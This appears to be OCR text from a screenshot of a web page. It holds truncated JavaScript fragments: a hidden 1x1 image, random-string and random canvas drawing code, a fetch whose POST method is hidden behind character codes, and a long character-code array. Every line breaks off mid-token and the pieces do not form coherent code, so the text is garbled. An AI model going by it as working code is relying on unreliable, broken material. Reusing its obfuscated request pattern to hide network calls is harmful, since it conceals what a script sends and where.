
 COMMENT
d5333bedd3a1b29bdd08b5 • 🗓 Updated on: 2026-06-
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 settings